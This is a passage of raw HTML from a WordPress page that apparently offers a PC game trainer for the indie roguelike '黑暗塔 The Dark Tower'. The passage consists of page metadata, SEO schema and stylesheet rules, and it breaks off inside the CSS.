

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fling-trainer.org/%E9%BB%91%E6%9A%97%E5%A1%94-the-dark-tower-trainer/
body_size: 74656
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://fling-trainer.org/xmlrpc.php">
		
	<title>黑暗塔 The Dark Tower Trainer - FLing Trainer</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="黑暗塔 The Dark Tower, developed by 智科1902班 乔元成, published by 智科1902班 乔元成. This game have is Adventure, Casual, Indie, RPG, Early Access category. This Roguelike dungeon game combines Bomberman and Castlevania. Players explore and uncover secrets of a dark tower while battling monsters. If you love Bomberman and Bubble Bobble, you&#039;ll enjoy this game黑暗塔 The" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="SAYuDplbQLIj1fePPuimTMwquaZil63vgcYZ0vUJN70" />
	<link rel="canonical" href="https://fling-trainer.org/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FLing Trainer - PC Game Cheats and Mods" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="黑暗塔 The Dark Tower Trainer - FLing Trainer" />
		<meta property="og:description" content="黑暗塔 The Dark Tower, developed by 智科1902班 乔元成, published by 智科1902班 乔元成. This game have is Adventure, Casual, Indie, RPG, Early Access category. This Roguelike dungeon game combines Bomberman and Castlevania. Players explore and uncover secrets of a dark tower while battling monsters. If you love Bomberman and Bubble Bobble, you&#039;ll enjoy this game黑暗塔 The" />
		<meta property="og:url" content="https://fling-trainer.org/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer/" />
		<meta property="og:image" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<meta property="og:image:secure_url" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<meta property="article:published_time" content="2023-05-19T20:10:54+00:00" />
		<meta property="article:modified_time" content="2023-05-19T20:10:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="黑暗塔 The Dark Tower Trainer - FLing Trainer" />
		<meta name="twitter:description" content="黑暗塔 The Dark Tower, developed by 智科1902班 乔元成, published by 智科1902班 乔元成. This game have is Adventure, Casual, Indie, RPG, Early Access category. This Roguelike dungeon game combines Bomberman and Castlevania. Players explore and uncover secrets of a dark tower while battling monsters. If you love Bomberman and Bubble Bobble, you&#039;ll enjoy this game黑暗塔 The" />
		<meta name="twitter:image" content="https://fling-trainer.org/wp-content/uploads/2023/02/large-150x150-1.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#blogposting","name":"\u9ed1\u6697\u5854 The Dark Tower Trainer - FLing Trainer","headline":"\u9ed1\u6697\u5854 The Dark Tower Trainer","author":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/fling-trainer.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/05\/header-152.jpg","width":460,"height":215},"datePublished":"2023-05-19T20:10:54+00:00","dateModified":"2023-05-19T20:10:54+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/#listItem","position":1,"name":"Home","item":"https:\/\/fling-trainer.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#listItem","name":"\u9ed1\u6697\u5854 The Dark Tower Trainer"}},{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#listItem","position":2,"name":"\u9ed1\u6697\u5854 The Dark Tower Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/fling-trainer.org\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/fling-trainer.org\/#organization","name":"FLing Trainer","description":"PC Game Cheats and Mods","url":"https:\/\/fling-trainer.org\/","logo":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/02\/large-150x150-1.webp","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#organizationLogo","width":150,"height":150},"image":{"@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/fling-trainer.org\/author\/admin\/#author","url":"https:\/\/fling-trainer.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#webpage","url":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/","name":"\u9ed1\u6697\u5854 The Dark Tower Trainer - FLing Trainer","description":"\u9ed1\u6697\u5854 The Dark Tower, developed by \u667a\u79d11902\u73ed \u4e54\u5143\u6210, published by \u667a\u79d11902\u73ed \u4e54\u5143\u6210. This game have is Adventure, Casual, Indie, RPG, Early Access category. This Roguelike dungeon game combines Bomberman and Castlevania. Players explore and uncover secrets of a dark tower while battling monsters. If you love Bomberman and Bubble Bobble, you'll enjoy this game\u9ed1\u6697\u5854 The","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fling-trainer.org\/#website"},"breadcrumb":{"@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/fling-trainer.org\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fling-trainer.org\/wp-content\/uploads\/2023\/05\/header-152.jpg","@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/fling-trainer.org\/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer\/#mainImage"},"datePublished":"2023-05-19T20:10:54+00:00","dateModified":"2023-05-19T20:10:54+00:00"},{"@type":"WebSite","@id":"https:\/\/fling-trainer.org\/#website","url":"https:\/\/fling-trainer.org\/","name":"FLing Trainer","description":"PC Game Cheats and Mods","inLanguage":"en-US","publisher":{"@id":"https:\/\/fling-trainer.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Feed" href="https://fling-trainer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; Comments Feed" href="https://fling-trainer.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLing Trainer &raquo; 黑暗塔 The Dark Tower Trainer Comments Feed" href="https://fling-trainer.org/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fling-trainer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffling-trainer.org%2F%25e9%25bb%2591%25e6%259a%2597%25e5%25a1%2594-the-dark-tower-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fling-trainer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffling-trainer.org%2F%25e9%25bb%2591%25e6%259a%2597%25e5%25a1%2594-the-dark-tower-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://fling-trainer.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 